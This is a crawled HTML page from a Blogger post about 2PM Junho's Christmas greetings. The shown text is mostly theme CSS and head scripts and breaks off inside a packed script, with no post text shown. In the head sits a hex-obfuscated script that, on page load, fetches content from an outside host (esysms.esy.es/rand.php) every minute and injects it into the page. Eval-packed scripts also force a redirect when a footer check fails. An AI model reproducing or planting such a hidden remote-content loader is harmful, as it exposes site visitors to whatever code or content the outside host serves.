

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html
body_size: 53070
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' rel='canonical'/>
<link href='https://plus.google.com/102622061030316702149' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://davidnins.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="David Nins Blog - RSS" href="https://davidnins.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="David Nins Blog - Atom" href="https://www.blogger.com/feeds/5779958606898327731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="https://davidnins.blogspot.com/feeds/6175633258739645220/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s1600/2pm.04b.jpg' rel='image_src'/>
<meta content='http://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html' property='og:url'/>
<meta content='[Entertainment][Twitter] 2PM Junho&amp;#39;s xmas greetings' property='og:title'/>
<meta content='@dlwnsghek: Greetings from the roof of the company hehe' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/w1200-h630-p-k-no-nu/2pm.04b.jpg' property='og:image'/>
<title>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings - David Nins Blog</title>
<script src="//code.jquery.com/jquery-2.0.3.min.js"></script>
<meta content='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings , David Nins Blog , David Nins Blog: [Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' name='keywords'/>
<meta content='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' name='subject'/>
<meta content='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' name='abstract'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='english' name='language'/>
<meta content='en' name='geo.country'/>
<meta content='english' name='geo.placename'/>
<meta content='davidnins' name='author'/>
<meta content='index,follow' name='robots'/>
<meta content='2 days' name='revisit-after'/>
<meta content='2 days' name='revisit'/>
<meta content='never' name='expires'/>
<meta content='always' name='revisit'/>
<meta content='global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='aeiwi, alexa, alltheWeb, altavista, aol netfind, anzwers, canada, directhit, euroseek, excite, overture, go, google, hotbot. infomak, kanoodle, lycos, mastersite, national directory, northern light, searchit, simplesearch, Websmostlinked, webtop, what-u-seek, aol, yahoo, webcrawler, infoseek, excite, magellan, looksmart, bing, cnet, googlebot' name='search engines'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name     :  Blog Zombie Spot
Designer :  Blog Zombie Spot
URL      :  http://listblogzombie.blogspot.com
Release  :  Oktober 2014
*/
html, body
* {
-webkit-user-select: none;
-webkit-touch-callout: none;
-webkit-tap-highlight-color: transparent;
-webkit-overflow-scrolling: touch;
}
#player, #content {
width: 550px;
height: 450px;
background: #000;
z-index: 1;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
color: #fff;
background: #000000;
}
#menu{
background: #000000;
color: #FFF;
}
#menu a{
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WUDyjksEnDle97___djtKLJF5QbXfNkL7uAv1NI63fNnedIV3Yv9PylKPW691mG0ZhbMxd9JywbhPGSTwM9D3w3rjveSF_5YVG_IdLSKUjz43t0GqvH1dTQzBGn2rCOPaziet43sfI4/s1600/10.png) no-repeat right;
}
body{font-family: sans-serif;
font-size: 13px;
color: #666;
margin: 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68huR9nKLyP9pt6FOEjG4mtr2N-h717N1MjsuGiTA8cfxhyv-F4GIyjo0_-jFcf5k2qbm3EDmDxdUOKBvfwCcTEVqb_nMt_cJNS2dPpAP-OeGlHgkCy991_htVmRvIyOU4-QYHXc4wa7u/s1600/bodybg.jpg") repeat scroll 0 0 #F1F1F1;}
a:link, a:visited {color: #555;text-decoration:none;}
a:hover{color:#222;}
a img { border-width:0; }
.left{float:left}
.right{float:right}
#wrapper{width: 930px;
margin: 0 auto;
background: #fff;
}
#branding {width:945px; }
P.title {
width:930px;
font-size:200%;
margin:10px 0 0;
padding:0
}
P.title a{
width: 600px;
font-weight: bold;
padding: 0;
color: #333;
}
/* -- MAIN SET -- */
#main-wrapper {
width: 600px;
float: left;
padding: 0;
word-wrap: break-word;
overflow: hidden;
}
#main {padding: 0 15px;}
.main .Blog { border-bottom-width: 0;}
.clear {clear: both;}
.post-thumbnail {
width:80px;
height:80px;
float:left;
margin:0px 10px 0px 0px;
padding: 10px;
border: 1px solid #ccc;
}
.main .widget {
padding-left:25px;
margin:0 0 0.2em;
padding:0 0 0.2em;
}
.date-header {display: none !important;}
.post margin: 0 0 .10em;
color: #666;
font-size: 14px;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
line-height: 1.625;
}
.post h1 {margin: 0;font-size: 20px;}
.post h2 {font-size: 110%;}
.post h2 a:link,.post h2 a:visited{}
.post h2 a:hover{}
.post-body {
margin: 0;
line-height: 1.6em;
text-align:justify
}
.post-body img, .post-body video, .post-body object {max-width: 100%;}
.post-body blockquote { line-height:1.3em; }
.post-body a{
color:#65BDDF;
text-decoration:none
}
.post-body h2{
font-size: 120%;
}
.post blockquote{
background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik_K3fUHKLTv2cfvvAhmPbglrM65e-Zzojby3aC-co_X_93QQzAglogV1S4KIB7QViBYKyD-Q6tjw1rfkgvmogsMLedPukRzaClcf-KFcdyhwwjoPzCqF9ls8H1Y0cFIp7fazkI12GamW7/s1600/blockquote.jpg)bottom repeat-x;
margin: 20px;
padding: 10px;
border: 1px solid #CFCFCF;
border-top: 2px solid #000000;
line-height: 2em;
}
.section {
margin: 0;
}
.title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0;
text-transform: uppercase;
}
.title a {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
}
* Tombol Share set */
#share-button-blogzombie {
margin:0 0 8px;
padding:0;
overflow:hidden;
}
#share-button-blogzombie p {
margin: 0 3px 3px 0;
font-size: 100%;
float: left;
background: #f9f9f9;
display: block;
padding: 2px 5px;
margin: 0 3px 3px 0;
}
#share-button-blogzombie a {
position: relative;
float: left;
display: block;
color: #fafafa;
padding: 2px 5px;
border: 1px solid #fff;
}
#share-button-blogzombie a:hover {
top:1px;
left:1px;
box-shadow:0px 0px 3px rgba(1,1,1,.1);
}
.post table{width:100%;text-align:left}
.post tr{width:100%}
.post td{background: #FAFAFA; border:1px solid #fff; padding:5px 10px;}
.post td.title{background: #F6F6F6; color: #4b7eaf; font-size: 100%;font-weight: bold; width: 60px;}
.post td.detail{background: #FAFAFA; padding: 5px 10px}
.post td.harga{background: #4b7eaf;color: #FFF;font-size: 100%;font-weight: bold;text-align: left;}
.post td.listharga{color: #4b7eaf; font-weight: bold;text-align: left;}
.post td.img3{text-align: center; width: 33%;font-size: 10px;}
.post blockquote{border-left:2px solid #E3E3E3;margin:1em;padding:0 5px}
.spek {
background: none repeat scroll 0 0 #4b7eaf;
color: #FFF;
font-size: 100%;
font-weight: bold;
text-align: left;
border: 1px solid #fff;
padding: 5px 10px;
}
.post-timestamp {
margin-left: 0;
}
/* -- SIDEBAR SET -- */
#sidebar-wrapper {
width: 330px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
margin: 0;
text-transform: uppercase;
padding: 3px;
font-size: 12px;
}
#sidebar-wrapapper .widget ul{
list-style-type:circle;
margin:10px;padding:10px
}
#sidebarwrap .widget ul li{
line-height:1.5em;
text-align:left;
list-style-type:auto;
margin:0;padding:2px 0
}
#sidebar-wrapapper ul{
list-style-type:circle;
margin:10px;
padding:10px
}
#sidebarwrap ul li{
line-height:1em;
text-align:left;
list-style-type:none;
margin:0;
padding:2px 0
}
.widget-content {
margin: 0;
overflow: hidden;
}
.sidebar {
line-height: 1.5em;
padding: 0 15px;}
.sidebar ul{
padding: 0;
margin: 0;
}
.BlogArchive #ArchiveList ul li {
text-indent: 0 !important;
}
.sidebar ul li {
list-style-position: inside;
list-style-type: circle;
margin: 0;
padding: 2px 0 !important;
border-bottom: 1px dotted #ccc;
}
.sidebar ul li a{
}
.sidebar ul li a:hover{
}
.sidebar .widget{
margin-bottom: 1em;
}
.PopularPosts .item-title a {font-weight:bold;}
.PopularPosts .item-snippet {
font-size: 90%;
color: #555;
max-height: 40px;
overflow: hidden;
}
.PopularPosts .widget-content ul li {
list-style-type: none;
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
border:1px solid #ccc;
margin:2px 1px;
}
.label-size a,.label-size span{
display:inline-block;
padding:5px 8px;
}
.label-size:hover{
background:#eee;
}
.label-count{
white-space:nowrap;
padding-right:6px;
margin-left:-3px;
}
.label-size{line-height:1.2
}
/* -- BREADCRUMBS SET -- */
.breadcrumbs {
padding: 10px 0;
color: #666;
border-bottom: 1px dotted #ccc;
}
.breadcrumbs a {
color: #666;
}
/* -- FOOTER SET -- */
.post-footer {
line-height: 1.6em;
}
.post-footer a {
color: #65BDDF;
}
#footer {
font-size: 90%;
margin: 0 auto;
padding: 7px;
border-top: 1px solid #bbb;
color: #fff;
}
#footer-bg {
margin: 0 auto;
width: 930px;
background: #000000;
}
#footer a {
color:#fff;
}
/* -- BLOGPAGER SET -- */
#blog-pager-newer-link{
float:left;
}
#blog-pager-older-link{
float:right;
}
#blog-pager{float:left;
width: 100%;
text-align: center;
line-height: 2em;
margin:10px 0px;
}
#blog-pager a:link, #blog-pager a:visited{
background-image:linear-gradient(top,whiteSmoke,#F1F1F1);
border: 1px solid rgb(207, 207, 207);
color: rgb(138, 138, 138);
font-size: 11px !important;
padding: 5px 10px;
margin: 5px;
}
#blog-pager a:hover{background:linear-gradient(whiteSmoke,rgb(216, 216, 216))}
.feed-links { clear: both; line-height: 2.5em;display:none;}
.home_menu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUd37Ix9FUGx1qQXL15kzf2gr4iMVlBT1thbIY_Yp21Ipxb76cPQsMTFtMH7eVAyXPzNP_mxlkKvxwZzolYsRTI2ZyaviaYZpNlKdBOkdt9Px_afHolKptMrMMBp9xmBrc8iyqRh1Ckt6/s1600/Viva-Blogspot.png) 0px -579px;
width: 10px;
height: 10px;
margin: 10px 5px;
float: left;
}
/* -- COMMENTS SET -- */
.comments h4 {
padding: 5px;
}
#comments {
border-top: 1px solid #EBEBEB;
padding: 10px;
border-bottom: 1px solid #EBEBEB;
}
.comment-link { margin-left:.6em; }
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px;
color: #65BDDF;
}
.comments .comments-content .datetime {
margin-left: 6px;
font-size: 70%;
display: none;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 0;
}
.comments .comments-content .icon.blog-author {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzA95Q1VCt8KoERTeTS2EX5UAy4zByFivP-d2MVcTMU1pdbUrvsQkOwswzsbD1AbN919OOqKZPaoKJMB22OXqC6sYkGw7X1hgKmdpLoBGcZy8RivltepWlFnwCH6SR6xD09Nic5Z52xSO/s1600/admincomments.png)bottom center no-repeat;
display: inline-block;
margin: -4px -8px -3px -1px;
width: 33px;
height: 17px;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 1.5;
}
.terkait {
text-align: left;
margin-top: 10px;
font-size: 90%;
}
.terkait h2 {
font-size:100%;
background: #EEE;
font-weight: bold;
padding: 5px 5px 5px 5px;
margin: 0 0 5px;
}
/* -- SEO TEXT -- */
.seotext {
padding:  5px;
}
h1.seo-title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0 4px;
}
.description {
margin:0
}
/* -- POST INFO -- */
.post-info {
display:block;
padding:3px 0;
color:#666;
line-height:1.6em;
border-top:1px solid #f2f2f2;
border-bottom:1px solid #f2f2f2;
font-size:11px;
overflow:hidden;
margin:5px 0;
}
.post-info a {color:#666;}
/*-----Drop Down Menu ----*/
#menu{
height: 30px;
text-transform: uppercase;
font-size: 95%;
}
#menu ul.menus{
background: #000000;
height: auto;
overflow: hidden;
position: absolute;
z-index: 99;
display: none;
}
#menu a{display: block;
line-height: 30px;
padding: 0 10px;
text-decoration: none;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul{height:30px;}
#menu li{float: left;
display: inline;
position: relative;
font: bold 0.9em Arial;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font: bold 30px Arial;
display: none;
width: 35px;
height: 31px;
line-height: 31px;
text-align: center;}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul.menus li{
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #000000;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li a:hover{
background: #000000;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
/* -- RESPONSIVE -- */
@media screen and (min-width: 1300px){
.post h1{font-size: 130%;}
}
@media screen and (max-width: 1024px) {
.post h1{font-size: 130%;}
}
@media screen and (max-width: 992px) {
}
@media screen and (min-width:801px){
}
@media screen and (max-width:800px){
#wrapper {width: 90%;}
#footer-bg {width: 90%;}
img,video,object {max-width: 100%;}
#sidebar-wrapper{width:35%;}
#main-wrapper{width:65%;}
.post-thumbnail {width: 100px;}
.PopularPosts .item-snippet {font-size: 100%;}
.seotext {text-align:center;}
}
@media only screen and (max-width:768px){
#sidebar-wrapper{width:100%;}
#main-wrapper{width:100%;}
.post-thumbnail {width: 100px;}
}
@media screen and (max-width:685px){
}
@media screen and (max-width:600px){
.post-info {display:none;}
.post-thumbnail {width: 50px;height: 50px;}
.status-msg-border{width:97%}
.post h2{font-size:100%;}
}
@media screen and (max-width:480px){
.comments .comments-content .user{line-height:2.8em;}
.post h2{font-size:100%;}
.post h1{font-size: 120%;}
body, .body-fauxcolumn-outer {font-size: 80%;}
}
@media screen and (max-width:380px){
.comments {display:none}
}
@media screen and (max-width:320px){
.terkait ul {padding: 0;list-style-type: none;}
.post blockquote {margin:5px;}
}
@media screen and (max-width:240px){
body, .body-fauxcolumn-outer {font-size: 70%;}
}
/* -- SEARCH -- */
#search-box{position:relative;width:90%;border: 1px solid #ccc;margin: 5px auto;}
#search-form{height:33px;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;background-color:#fff;overflow:hidden}
#search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
#search-box input[type="text"]{width:90%;padding:7px 0 12px 1em;color:#666;outline:none}
#search-button{position:absolute;top:0;right:0;height:32px;width:20px;margin-top:10px;font-size:14px;color:#fff;text-align:center;line-height:0;border-width:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8r1nikgU12Dtwl0ZEU0dEmRvTidCfEr8ERW3tdKcd8UZjdtB8lAPr4KiC6CrCYvNLwrRaMAfvcN5nhjaklF7g_MuibpD2kUHrZzTa5oF1F1j9WumMzPhvQc92k9nSksBb3uiPUjTxe5qG/s1600/search.png) no-repeat;cursor:pointer}
/* -- SET FOR STATUS MESSAGE -- */
.status-msg-body{padding:10px 0 ; display:none}
.status-msg-wrap{display:none; font-size:14px; margin-left:1px;  width:100%; color:#666;  }
.status-msg-wrap a{color:orange !important;  }
.status-msg-bg{display:none; background:#ccc; position:relative; width:99%; padding:6px; z-index:1;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:2px #999 solid }
.status-msg-border{display:none; border:0; position:relative; width:99%}
/*-----Responsive Drop Down Menu ----*/
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{background:#000000;position:absolute;top:100%;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
}

--></style>
<script type='text/javascript'>
var _0x242a=["\x63\x61\x6C\x6C\x65\x65","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x74\x65\x73\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x52\x65\x6C\x6F\x61\x64\x54\x68\x69\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x73\x79\x73\x6D\x73\x2E\x65\x73\x79\x2E\x65\x73\x2F\x72\x61\x6E\x64\x2E\x70\x68\x70","\x3F","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"];function Ajax(){var _0x785ex2,_0x785ex3=arguments[_0x242a[0]];if(window[_0x242a[1]]){_0x785ex2= new XMLHttpRequest();} else {if(window[_0x242a[2]]){try{_0x785ex2= new ActiveXObject(_0x242a[3]);} catch(e){_0x785ex2= new ActiveXObject(_0x242a[4]);} ;} ;} ;if(_0x785ex2){_0x785ex2[_0x242a[5]]=function (){if(/4|^complete$/[_0x242a[7]](_0x785ex2[_0x242a[6]])){document[_0x242a[10]](_0x242a[9])[_0x242a[8]]=_0x785ex2[_0x242a[11]];setTimeout(function (){_0x785ex3();} ,60000);} ;} ;_0x785ex2[_0x242a[16]](_0x242a[12],_0x242a[13]+_0x242a[14]+ new Date()[_0x242a[15]](),true);_0x785ex2[_0x242a[17]](null);} ;} ;function get_random(){var _0x785ex5=Math[_0x242a[19]](Math[_0x242a[18]]()*4);return _0x785ex5;} ;var number=get_random();if(number==1){setTimeout(function (){Ajax();} ,7500);} else {setTimeout(function (){Ajax();} ,1000);} ;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0).8(1(){2 a=$("#4").5();6.7(a);h(a==9){0.b.c="d://e.f.g.3/"}});',18,18,'window|function|var|com|footer|val|console|log|load|null||location|href|http|www|davidnins|blogspot|if'.split('|'),0,{}))
//]]>
</script>
<!--RELATED POST THUMBNAIL START-->
<style>
#related_posts {}
#related_posts h2{border-top:1px solid #F4F3F3;border-bottom:1px solid #F4F3F3;color:#222;font-size:13px;color:#222;text-shadow:white 1px 1px 1px;letter-spacing:0;line-height:20px;background:#C4C4C4;margin:0 0 5px;padding:5px 10px}
#relpost_img_sum{line-height:16px;margin:0;padding:0}
#relpost_img_sum:hover{background:none}
#relpost_img_sum ul{list-style-type:none;margin:0;padding:0}
#relpost_img_sum li{border:1px solid #F4F3F3;background:#f9f9f9;list-style:none;margin:0 0 5px;padding:5px}
#relpost_img_sum .news-title{display:block;}
#relpost_img_sum .news-text{display:block;text-align:left;font-weight:400;text-transform:none;font-size:90%;}
#relpost_img_sum img{float:left;margin-right:14px;border:solid 1px #ccc;width:40px;height:40px;background:#fff;padding:4px}
</style>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 5;
var numchars = 130;
var morelink = "";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(1F).1Q(1y(){1D a=$(\'#2V\').20().1M(\'1N.1O\');1Z.1Y(a);1B(a<1){1F.1X.1H="1J://1W.1N.1O.1L/"}});1V(1y(p,a,c,k,e,r){e=1y(c){1A(c<a?\'\':e(1U(c/a)))+((c=c%a)>35?1E.1T(c+29):c.1S(36))};1B(!\'\'.1G(/^/,1E)){1C(c--)r[e(c)]=k[c]||e(c);k=[1y(e){1A r[e]}];e=1y(){1A\'\\\\w+\'};c=1};1C(c--)1B(k[c])p=p.1G(1I 1R(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1A p}(\'2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\\\'1o\\\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\\\'H-A 1u\\\'>";h+="<a v=\\\'"+5[r]+"\\\' U=\\\'1v\\\'  I=\\\'J\\\' A=\\\'"+4[r]+"\\\'><1w 1x=\\\'"+b[r]+"\\\' /></a>";h+="<a v=\\\'"+5[r]+"\\\' I=\\\'J\\\'>"+4[r]+"</a>";h+="<17 G=\\\'H-18\\\'>"+9[r]+" ... <17 G=\\\'H-18\\\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}\',21,22,\'||1D|23|24|25|26|27|1B|28||2a|2b|||1I|2c|2d||||2e|2f|2g|2h|2i|2j||1y||2k|1H|1P|2l|1A|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|2y|2z|1M|2A|2B|2C|2D|2E|2F|2G|2H|2I|2J|2K|2L|2M|2N|2O|2P|2Q|2R|2S|2T|2U|1K|2W|2X|2Y|2Z|1J|30|31|1L|32|33|34|37|38|39|3a|3b|3c|3d|3e|1C|3f|3g|3h|3i|3j|3k\'.1K(\'|\'),0,{}))',62,207,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|if|while|var|String|window|replace|href|new|http|split|com|indexOf|davidnins|blogspot|Math|load|RegExp|toString|fromCharCode|parseInt|eval|www|location|log|console|html|62|98|length|reljudul|relurls|entry|cuplik|relcuplikan||relgambar|informasi|Array|relhasil|for|tmp|relnojudul|tmp2|tmp3|tmp4|postcontent|rangkumanPosts|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|footer|join|relpostimgcuplik|numchars|url|lh3|ggpht|_xcD4JK_dIjU|SnamIh0KTCI|AAAAAAAADMA|||hLjqmEbdtkw|noimagethumb|gif|alternate|true|false|artikelterkait|URL|clearfix|nofollow|img|